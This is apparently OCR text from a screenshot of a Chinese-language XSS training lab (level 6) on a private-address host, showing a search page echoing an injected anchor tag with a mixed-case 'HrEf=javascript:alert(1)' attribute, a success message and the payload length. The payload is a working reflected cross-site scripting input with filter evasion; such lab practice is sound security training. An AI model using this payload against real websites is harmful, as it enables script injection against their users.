 欢迎来到level6
没有找到和break it out!"><a HrEf="javascript:alert(1)"相关
的结果.
break it out! 搜索
172.16.12.153:83
完成的不错！
Cancel OK
payload的长度:44
javascript:alert(1)